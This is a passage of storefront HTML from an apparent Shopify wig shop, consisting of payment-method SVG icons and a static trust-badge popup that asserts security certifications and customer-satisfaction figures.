id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
